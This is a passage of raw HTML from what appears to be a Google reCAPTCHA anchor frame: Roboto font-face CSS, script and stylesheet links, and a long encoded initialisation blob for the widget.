  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="B0azrYMjoVIFaqdDgAA8tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="B0azrYMjoVIFaqdDgAA8tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B0azrYMjoVIFaqdDgAA8tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Ckzd/w5nCk2bCok/DmMOsw7EzccKRWsKQEEjClCwBw5HCm8OYwr5jw6vDq8KAwoDDvkIANcOAwoHChcKow51SW8O4U3vCiMO+IxPDv8KWf8Kbc0dwfn1Aw54ac3pUb8OjfsK/w4DClMKVw5Y3X8KLQcKCEyJfGsKMw4zDuWHDkUHCvn/CvmpgPcKwZsOew69Jw40pwpd7ICnCk8KgaQfDvMKAasKuw6ZPw7htPcKew4HCvsOywozDigHDhcK2w5LCscKLWH/[base64]/Cs8KLF8OBOFDDpcKcw6V2EcKjw7Rmwo7Dvmxpw4XCqWbDhmPCt8KYw5fCsjh4BMO5w5AUeyrCmcKuB0gBw5MeP8ORUTNTTMOkwo1TWsK3w4/DjUHCscKuwr4Aw712KMOew5AsfkkmUyVPw5QyWzPDjHA7w4bDoMKHXVgxYsKTF8K+GjNvwrTCqWtRVBleJcKVwrnDlAA0wqJEw4B7FHnDmEjCvcK6IMK+wpTDrsOJwofDlcOiDAHCusKTZyrCjcOUwoNcwoTDo8K9woJwf8OHwp1AwoYAwp3DnHcnw7Jmc8O/[base64]/Dg8OdwoLDqsONBj03w6rCpcOTw67CngE/NCNewo/DvcOoMVnDkVXDgsObcH/ChsOzRcKiwq3Cp8KVw7jDg8KhwrVLw7sVwrdyw6nDkGjCvXDDh2XDtcKyw7PDsA8rw7JcasO5EsKkLcOCwqvCh8KLXMKWwpRYNl1RIcKSH8Ouw6k7wrpgf8KQwpY+Xzh3w4FzdsKEwpdrw7XDqxBFTTXDg8ODwpfCocOyWDjCrsO5wpYDw6EBw4l/D8OOW19qEsKRQMKGPcO2FR/Ci20Rw6PDuV0pw4ldwoorw5bCgmYeLcOnwpjDhn07w5zCgRrCscKFKFjDscOPHGpde3IhDMKVwonCtkvCr8O2w5LDhXzDscOafBvDryZ0wo9Kw5xMwoDCsMK8wog6KsKbFgTCrSDCuhzCszbDvHArw6rDlsKQZQQqw49dSsO/[base64]/[base64]/CmCfDr8KnDS0TLyXDvcO5UBzDmsKOwpEvw4/CvWQEw7hjw4jCqiPChMOpw4rCosODNsObJcOGDsOkI8Kww6l1dMOdw6rDlUtlecO7HcKoTsO2GsOJKC7CosKVwp8qcgnCpxjDucO3w6/Crj8gwoNfwqvDlTDCuVRgwqrDr8OBw7zDtlNYw55lLMKWGsOhwrhBfMK8PGEBw73CvC7Dv8KswrISNsKILQE6wqAVwpYmLQfDlBA1w6k/w6dpw5nCjWLCjklqw6/CkhkYAFzCmVVlwo7CvmTDj0HDmcKxZ0YNw67CgyjDsT3DisKCw4zCpsKUw55swp9xOzLDgXJLw4DCjsKVFcKQwqXClsKPwqkuKsOiJsKIwoNow7x0ezcnZhfDuMO7w7vDli/CtE7DnWHDu2ovfl4FaR3ClsO/akMEw7jCo8Kmw6ZoJMO2w7NmSC3CpGYtw4rCu8Oqw7/DrFE4YBDCl1Z6wrI+bMOpwrfCtgHDv8O5w4QDwr8yw6FQw5IHwoXDv8O9w7jDvcOzI8K8w6l5w4LCvjwidsOiJsKtw6DDrsKFwq3ChMKKesK7w5/CuyVuwrF4wol9ZRXCt3LDowJ+UmkGw61zEsOVE8O1w5tmAsK3McO9fgQew5jCl8Kpw6HDjUPDvBnDtHB/w6ANwoNZwq3DkhohwobDgzEABsKHwphtwpXCt8KWw4UzwpMCfcKsX0zDuW5ZJMKpIiAGwrTCoMO8esOjMn8kwqZzTsKpAsKlw4RqwqfCqMO2FwlPw7MkwoXCiA3ClcOUe8OnSxPDq8KmwrR2w6lGw7TDkWTDhFNNw5YEdiPDryVKMMOKwqzDl3o0w5/Cs8OlYGwiwrrCs8OTw4nDmMOuUFhwwr4LworCgSwnQwnDnQPCocOywoPCmiN/H8KuLMOKw5nDrXbCt1zCv8OyflcLw5BlFHDDnsKRVMO4w4LDjELCo8K9wrYjWQJ/w4LCgsO+woo9w5vDj2LDiDbDgVA2w7HDqcKbw5DDlcKsw5/CqShRw7wyaMKBJWvCpGXCvkIGw4QEDHVYJMK0wo5VInQGR1TCshrCqsKKEsKwR1DCpB8Jw7FPwrfChhRrwoEWa0fDmMKrwpN7wqbChMOscAcVwoDCsMK3w6x4A8Ogw6hww5rDp8OYwrYrwodxw77CncO5Sy3DtD/CnMOmWmdewqlHNTfDscK1K8Khw7R7w4xFw67DkMKYw6YUwqrCq8OKw5nCpGVDZwbCqMK/wrPCsWpjw6V2wqbCj0Z0wq/Cp2XDpcK5w6ZEw5LDs8Kzwq4MecOnIMO4wo7DlcKKwpJtT3pqwotQw5/DsnnCuTo7Hh8oLS/CusKFf8Omw7p3LcOYcMOETC9qWsOFL18rwr94w4c8QMK3WMOcwpzCjUPCkTUlIcK+wrPDqh0ve8KhUcOPd3lkw7bDmsOBSmTDg8KEw6gUdDfDmcKQw7FFF8KAfxDDnXxYwpduwrvDp8OBQcObwqLCvMK5wpXCpG1Yw6LCu8KaNGvDp8Ojw5tyKcKmDHE4f8K3GsOIwp/DkGIAZcOtTMOPwp7CkiHCgMKPT8OjPV7CjMO7JMOGw7xbdns6a8K8KcO5w7vCucKqw69Ud8Kwb8Ofw6hNw6jDpsKfH27DjBIhwq1gCG4sw6/DlyDCp8OIYVxKwr0AFGbDgsOwwqDDmMO6wqrCnMK4wp/DsjIJwo3CjXXDoMO2wooZYwHDtcOswqbCj8Kqwpduwo/CuzIrT2fDmkjDulo6SlTDsjwNwq/[base64]/[base64]/CpMK9w5rDm8KRNsOzwo/DkBrChMO/[base64]/DmmIcw5/DhHMeD8KFQUVhw6LCjMO3w47DuMOyGHjCiD8+b8OJAcK3TsOcwog/IB3DrsKPw4rDg8OLw4bCjMOQw6hcMMKywqHCgsOtPDTDpsKTc8KOwrEmwoHCvcORwo9XIcOZe8KLwoQVwo7CmsKuSXjDnMKZwqXDuy46w5Q9f8Kfw6dkd0jCncKfCGBvw7LCs2B6wozDpl7CuhfDqDjDrT9awr3CuMKnwq/CqMKBwq1qXcKzbcOLVsK3LWPClsKdOCJkwqrDm0Vjwr8/[base64]/CoMKaGxF4w4p6w6/DiAN0w5PDl8KIMSrDjMKyw5o5IcOZFMK9woHDqcO8AsOUYSRMw5AYCsODOsKWw43DmyxPwq1BNz5PwonDrcK5FMKkwpQgw7LCtMORwoXCi31XNsKIWsOzDjDDpVfCmsOAwqXDvcKXwpvDusOCX1Rswrp/SgBKTMOdJy7Dn8OGCMK3UMK5w5bCkkDDvzszwp5Cw6RMw7zDlGNOMsOrwrDDh3tJw6cdPMKuwrPCuMOQw7FRHsKUESxKw7jDi8K3QMK/WcKkJsKuwqhow6bDsyN7w7xIBUcDw6PCqMOkwqPCi2hPX8O3w6/Ds8KOa8OPAMOtZDk6wqJ6w5jCisOmw5PCkMOqcsKowrdHw7U0eMKmwqrDlGwYe8OoHsOtwrBnCnPDiGLDqU/DhVHDrsK1w4RPw6jDrMOZw45WERLCpiTDuStqw5QbenbCk1jCjcK4w495WXUsw4PCuMOzw4fCtMKiGycEw58uwoFGGDhXfsObCCPDs8O3w5PCqMKBwoHDhMOTw6nCmW7CjsKxD2jClX8PFHkawrnDocKef8K1PMKgckTDqsOWwowHWsKRf31uZMKrC8KbYh/Co3LDosKewpPDocODDsOpwqLDssOsw4DDqEIqw7RZw7keHkk6fyJlwpTDlC7CgjjDni/DhzHDqELDoSvDsMOYw58BNkPDgWx+DsOzwpgAwrzDjsKywr03w64bPcOnOMKMwrlnJcKkwqPDvcKVwrdiw4New6s4woRpI8OowrpkOzLCoXcDw4/DpiDCtcOwwq80PQbCgGNPwrZiwpgRPMOUYcOjwqkjw5tRw7cIwot1emrDiATCgQfDgER7w4XDlcK7b8OEw73CjMKKwqLDnMK+wq7DhMKew7bDk8OsM2sNbFB5w73Cmzo+K8KIesOwccKbw5sqw7/[base64]/CusOMSsODwqzDsG3Dgm5VwqIEwrkzwqwBKMKBc8KGw6QrS2bDp2vCrULCvsO7ch9lFCkZw7HCsksgEsOewq58wr1EwojDskrCsMO6acK5GsKTH8Oyw5Z+wp45KX4+DhlLwqFSwqMsw4MZNwfDtcKsLMO/w5J8w5bCkcKzw73DqUd0wp7DnsKNfcOxw5LCqMKtIyjCpU7DqcKxwprCrsKUfsONDCfCqMKTwq3DnQfCgMOHMxLCp8KKX0Mkw4Usw67CjUDDpG3CgMKqw5lDH3rDngzDq8O8e8KDCMOnVsKAUgjDiyFnwqZ0PMOxODRaOCR/wonDmMK2P2/[base64]/JAgdwoR6AgQDUGkKw5HCpsOuwo0gwoDDn8OMN8O9LsKYGRbDl8KAAsOCKMOnw5QiZSTCs8O8HcOWO8OqwoFOMWpdwrbDsmQUFcOKw7PDicKGwppowrbCtRxbKD5jL8KWIsK7w4I7w4F/[base64]/CjH3Dv2ttwrBUXGkOSMKvwoHDqHfDkz8Hw4/Cj2LDu8OifcKSwq52wpnCucKewrcbwonCtsK+wpZ0w5V1wpTDtMOdw4/CkRbChhDCmcOaQjTCnsKtOcOqwovDp07CksKfw4hTWcKaw4MvUsOZe8KtwqUsDcKrwrDCiMOSSm/[base64]/[base64]/Az9PfVHDv08tXMOVwqRxwprCgcOGUsKbwqTCo8OvwobDj8KoAsKtw7dYSsKDw57CosOQwrLCqcO8w7ElVMKieMOqwpfDgMKJw68cwovCgcOxGRJmMEVAw6xRZUQ/w44vw6kyTUvCtsKOw4IxwqphWGPCvsOaHFPCsz5bw6/Ct8K9XA7CpwpfwqHDncKFw6TDlcKow4o0w5tVXHpSdMKnw7HCuQ3CmXYTbSHCvMK3I8OUwqzCjMKew5TDvMOaw47CnyIEwqN+I8K7bMO4w7jCmWwxwqU7QMKEJMOAw43DrMKLwodBF8K0wpVRAcK/ahV0w6nCrMO/wq3ChQ4eQWY3fsKsw5PCuzNUw7tEW8Ogwoc3SsOxw7bDpDpKwqw1wpdXwqsIwqrCrGbCrsK0Hz7CpE3Dm8OTDmLChMKaYxHCisOfZmgkw7rCmlrDn8O7eMKcSxHCmcKFw4vCq8KZwp7DmFYBb1p+Q8KxDloKwqB/XMKbwpV5bSt+w4XCmUIXfAUqw5fDrsO8RcOZw6dRwoBFwoA5w6HDhHw4fGhlDx1PKkfCj8OWQyIsIgjDonbDjT7DgMOJNmxNNEYyZcKGwprCnFZJIUQDw47CssOOMcOzw6IgdsOmeXoIPnfCgMKBESjCpxJLacO/[base64]/CtMO4V8O6wrjCnsK/d8O8DcO1MxVVBi19BjlXwqjCizbCn0IODg7Dp8O/AkDDssKiR2nCjF89SMKPaybDhsKHwr/[base64]/CoMOUw5zDjMK4D8KFegYdJ1AJWDvDqsODGl4SLsKQcXLCgsK5w5DDi2w4w4/CmcKtRgVEwpgGMsKOWcK7XynChcOLw704KkHDr8OxH8KGw5cjwr3DkjnCuz3Dpl4Mw7sgw7/DscKtwpdJHSzDsMKfwqvDoBwow6LDucKaXsK2w7LDl0/CkcOiwrHDsMKLwq7DtsO2wo3DpW/DlcOJw41mTSxvwpfDosOSw6fDlxFnYhjCjUNoQsKXFcOiw6bDtsKswqZUwqVpPMOacw3CuSbDpEbCg8KgZ8Ouw7NnbcOCWsOew6PCt8KgA8KRXcOzw43CiXwaNsKtVWvCvmvDsVrDp1EIw4wPBnHCocKCwo/DpcKOIsKWWcOgacKQQ8OlG2d7w4MDQkohwqnCiMO0Bz3DgMKfE8OSwqEowp4Lc8OLwpjDvMKgNMO/GCfDicKwAgpLf0zCvHYzw70AwqLDo8Kdf8KYbcK0wpRlwo0VH1ZdHRXDgcOCwpvDqMKTXE5cV8KLFjouw4R3HH10GMOUYMOaIA/CrjHCiSxDworCtnPDky/[base64]/wo/CucKdwrLDp8K4AMKZwr13wrIawpvCk8OzZUJPa3Rawo5JwoYAw7PCpMKMw47Drx/DoWDCscK6BRvCmcKsFcOSXcKwSsKhaAfCrcOFwoAVw4LCgklDGz7ClsKQw4NwDsKVbRbChjrDsSJvw5tyETZFwokkQcO1IWPCvC/CtsO8w7tRwqs9wqrCn1vCqMKdwoV4w7VLwqYVw7ovZj/DgcKDw5kUWMK5GsKmw5pfXiIrLUETXMKbw5dnw63DoXgowqLDjnoRX8K8A8KvLcKZJcOswrFUOcO2wpkXwpHDnXlOwoQeTsOrwoYzfCF0wq1mcyrDgjUFwo5sdsOxw5bCr8OFOElBw4xFSg3DvTDDj8Kkw7Aywopmw4/DnnbCmsOhwpvDhcOHbj5fw7jCohnCrMOrXgjDkMOUPcOqwrTCgT3CiMOQCMOqMEDDm3p9woXDm8KndsO4wrXCn8OMw5/DtDMKw7bCiSI2wo1YwqoMwqTCicOpMErCsFRAbw4TQBMVPcORwp1wGsOgw5Zmw7PDsMKjJMOSwpNeLikNw6pMEy9hw74oO8OoCSsZwpvDtcOowrMQDMK3R8OUw4PDmMKmwpR+wq3Dg8O6AMK/wobDoU3CtxE5VsOoCh3Cm1vCm1MhRVPCucKfwrEOw6lVUsO6XCzCn8OewpDDt8OKeGzCs8O6wrhawq9SFWRpGsOBSAJ5w7LCsMOxUSoHSGRoLsKqScO6ODbCrwYhSMKUAMOJVEcSw57Dt8K8RcO6w4BRKnHDpX0hXETDp8KLw7/[base64]/w7NMwqt6w7A2w5HDig8YRsKTc8OKw7rCiMOKw6lawqfDvcOjwoLDv313wpotw6DCsQHCtG7Ck2XCqHnCr8Ozw7fDmsOYdHxEwrkEwqDDmxHCh8KnwqbDoSJnOlPDiMOQQHk9WMOfVQwuw5vDvHvCrsOaDG3CscK/MMOPw47DicOEw6vDisOjwq7CjhYfw7gDeMO1w6klwpkgwonCgQbDjcOHcwPCt8OCU2HDqcOyX0RtAMO6QcKCwp/[base64]/[base64]/Xm86CgTDo8ONGi4Vw5HDs1rDmn7Cp8KwwovDl8K1ajbCsgvCvB9iTlHCgXvDhwHCvsOUShnDq8KWwrnCpjp9wpZ9w7TDnUnCvsK2OcOAw67DkMOcw7nCqidpw4jDjCNWwofCjcOWwpbDhx5owoDCsy3CuMK7NMK9wrLCvk4rwqhQUF/CtMKAwos5wr9ReWpNw6/DnBhCwr10wqvDkAsoHgVgw7VDwpTCk3wew6hWw63Cr03DlcOCJMKvw67DusK0U8O0w4c0RcO5wpwRwo8aw7rDn8OOBGsywoHCmsOcwpkew6zCpTjDmsKWEX/DlRh0w6HDkMKcw64dw7BFfcKvehJsYGdOIMKmFcKHwqhGcSfCu8OIWGnCv8K+w5fDvsOnw5EaH8O7LMOXNMOacGA9w4U1PArCgMK0wpcmw7UVOg5jw7LCvRbCncOOw6Ftw7N/[base64]/Du8K3w7zChMK2CsKKWsKRacOtNcKRwqtCwq/[base64]/Dg8OLw7RtBz/DgMK3wr9xwpNDYBLCsVdew6PCvHMGwqgSw4bChx/DvcKsXh4/wr0DwqQsGcOzw5JGw47Ds8KsEU0GcVgJdykOBR/DrsOPAV1ow4vDl8O/w5jDj8OKw7Q4w6fCncONw7bDgcO9IEtbw5l3LMOlw5DChw7Dg8O2w44GwoZrNcOrFsKESG7DpMKVwrPDpE4TRSU9wocUXcKqwrjCiMOneWVbw5FOBMO2bV/CscKgwoBHJsOJSFjDksKyDcK1AHcZEsKOTCVEGhE4w5fDmMO0MsKIwrVGY1vDuUXDg8OgFDARwqsALsOCLgXCtMK4TiJlw4jDmcKRGU1rLcK6wp1YFA5yAcOhOV/[base64]/HGwcwrgwLlAjwqxIwr3Cq8OSwoNzbQPDo8K6wpPCsGLCtMOgwo4VO8ONwoE/WsOZYw/Ctw0awq16Tn/DtjnCkSXCusO1LcKrJn7DrMOYwpHDlUR6w4jCkMOEwrrCk8O+f8KPf1lPP8O+w6ZqLQDCtXzCkXPDo8OUMF47w4lXexhFbMKowpHCqMO1alPCmhotWxIlO2/DuFUIM2fDgFbDsSR6ElvDqMOTwqPDtMKjwqjCinMNwrDCpcKGwoAzE8OoasKdw4sdw4xHw4XDrsODwodYAHhnUMKUCAETw79vwrFafAF8MQ/CklzDvMKHwrBNHitVwrnDu8Ocw5gCw6nCnsOkwq8qQ8OEZV7DkQYjDHHDjHzDscK8w74DwpIPPA80w4TCsjxIBFxTJsKSw7XClC/Ck8OsIMOOVgFZIiPCjk7DtsKxw7bCvWjDkMKRJcKtw7ojw5PDtcOKw6pvG8O/AMK8w6vCtRsyDQbDiiPCoXXDvMKoeMO2HxQpw4JuO1HCscKZPsK5w6gNwok8w7VLwrTDr8OUwpjDkH5JB1zDjMOpw7fDosOQwr3DsXBiwpIKw5DDv37Dn8Opf8Kjwr/Dt8KBW8OdDXkxK8OowpzDjT3Dg8ODXsK8w5R5wpFLw6LDpsO2w4PDo3XCgMKlL8K3wqnDtsK3bsKbw6A3w6EYw7RnF8K3w515wrI6TG/CrkDDosOnU8OSwoTDtUHCpgRxTGzDrcOOw7PDvcO2w5XDhcOJwqPDgijCmm0dwrdKw63DkcKcwrjDncO+w5XCjwDDosODdGBJc3ZHw7jDtB/DtsKeSsO8PMOVw5TCv8OTNMKZwprCuVbDjsKDd8OiIkjDtUsEwrQtw4F+VMOswq/CsQgpwqVXDj5AwrDCuE/Di8K1dMOjwr/[base64]/DkgnCksK/w45Yw5IlZ8O/w7Bdw5Z7wozDgMOCwqwfEXtWw5fDg8K6f8KWejXCki4VwoHCgsK3w44xJyhMw7HDpMOachRcwo/DpMKKXcO0w6/DsX9mcHTCvMOJUcKfw4zDoz3CjcO7wr/Cp8ORRkdma8KwwpckwqrCsMKxw6XCjy7DlsKNwp41esKawodpBMKXwr9fA8KNP8Kpw7Z/KMKxG8OZwrTChyZiw4dEw54KwqQSR8Oew65Uwr04w41jw6DDrMO6wqJbJkzDhcKXw6Y0dMKvw4o1wpskw6nCmEXCh31fwofDlsONw4Rzw687C8K6RMKew4/ClgjCuXDDvFnDo8K4dMOfa8KrOcKJLMOgw6hPw5vChcKbw6bCr8O0w6fDscO1bjcuw4BfUMOpDBXDh8Kob3nDqn8hdMK+E8K6WsKrw4Znw6AUw5xmw5ZANn8GWRvCtVkQwrHDqMKKYHPDpUbDiMKHwok7w4vChU/Di8OxTsKDBjBUJcOtUsKDCxPDj3/DgFBCRsK6w5zDlcOTwo/DmQvCq8Oww6rDqRvCr11pwqMMwqcbw75Iw6jCssO7w5DCisOtw45/[base64]/ZWjDpDRaw4rCtcKiYVjCuD5swqENXMOTw6jDgFHCjcKhYEDDisK8WWDDrMOEEC7CjR/DiW5/bcKmwqYOw6LDjTLCj8Otwr/DnsKOeMKewrNkw5/DhsOywrRgw6TCgMKrYcOkw4gwX8K/TQB4wqDCqMKBwoxwFHfDuxrDtQEYeyd/w4/CgcOCwqTCvMKuTMKUw5XDjlcVN8K5wpRZwozCmsKHOT/CusONw57CujMIw4vCgFc2wq8cJ8Kfw4oIKMOkTMK+AsOTBsOKw63Dhz/CmcOzT0gBYVjDsMOjEcKtGENmcEUqwpFUwrBfXMO7w60EdS1NN8O/QcO2w5fCvDLCl8O1wrjDpBXDoGrDvcOOBsKtwptNa8KoZ8KYUQ/Ds8OuwpbDgVl7wrzCk8K0GwDCpMKhw5fCklTCgMKuWDYQwpZ4fMO0wog5w5TCoyvDhCgHesOhwoQGMsKsZlDCrTFJw7LCnsO8OMKuwpDCm1XCo8OAGjLCrBHDscO4NMOTXMO9w7PDnMKpOcOJwqvCrMKHw7jCrTPDhMOrC3RxQn7CmlFlwoIzwqEvw5HChyZLAcO/bsKqMMOywpciZcOAwpLCncKECTDDosK3w4g4JcKZeFFLwq9qBMO6ZiceWnUAw40FYRdqS8O5ScOIbsOzwqDCoMKqw6Bnwp0sS8OFw7BiDHJBwqrDim0LR8O8ekI8wrvDt8KQw7l2w5bCm8KOWcO6w7PDri/Ch8O7CMOew7TDhErCrinChcObwp82wqLDrkXCh8O8UcOsHEnCjsO3XMK+NcOOw4UKw5Mow5lba2DColzDmS/ClcO3PBtqCnjCuVIzwpB/QizCmcKXWBMkasK6w4J9w5XCrhzDlMKfwroow63DpMOMw4lpB8Kdwp0/w7nDucOseX3CkzPDiMOewphO